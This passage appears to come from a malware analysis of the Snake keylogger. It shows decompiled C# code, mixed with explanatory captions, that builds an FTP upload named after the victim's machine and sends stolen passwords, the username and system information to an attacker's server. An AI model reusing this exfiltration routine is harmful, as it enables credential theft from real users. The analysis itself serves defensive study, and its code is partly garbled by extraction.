 if (Operators.CompareString(Class6.exfiltration_method_Flag, "%FTPDV$", false) == 0)
{
FtpWebRequest ftpWebRequest = (FtpWebRequest)NewLateBinding.LateGet(null, typeof(WebRequest), "Create", new object[]
{
Operators.AddObject(Operators.AddObject(Class6.str_"" + Class2.Class1_0.MachineName + " - Passwords ID - ", Class6.random_string), Class6.str_dot_txt)
}, null, null, null);
try
{
Create a text file as a container to store
stolen data transmitted over FTP.
ftpWebRequest.Method = "STOR";
ftpWebRequest.Credentials = new NetworkCredential(Class6.var_UserName, Class6.var_Password);
byte[] bytes = Encoding.UTF8.GetBytes(string.Concat(new string[]
{
"PW | ",
Environment.UserName,
" | Snake\r\n",
Class6.system_INFO,
"\r\n",
Class6.stolen_info,
"\r\n\r\n\r\n\r\n\r\n--------------------------------------------------"
data to be sent
}));
ftpWebRequest.ContentLength = (long)bytes.Length;
using (Stream requestStream = ftpWebRequest.GetRequestStream())
{
requestStream.Write(bytes, 0, bytes.Length);
requestStream.Close();
}
}